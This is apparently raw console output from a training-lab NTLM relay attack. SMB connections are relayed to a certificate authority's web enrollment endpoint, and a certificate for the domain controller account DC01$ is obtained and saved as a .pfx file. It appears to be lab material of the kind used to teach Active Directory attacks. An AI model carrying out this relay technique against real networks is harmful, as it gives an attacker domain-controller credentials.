 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.129.175.231, attacking target ht
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://ca01.inlanefreight.local as INLANEFREIGHT/DC01$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] SMBD-Thread-7 (process_request_thread): Received connection from 10.129.175.231, attacking target ht
[-] Authenticating against http://ca01.inlanefreight.local as / FAILED
[*] GOT CERTIFICATE! ID 15
[*] Writing PKCS#12 certificate to ./DC01$.pfx
[*] Certificate successfully written to file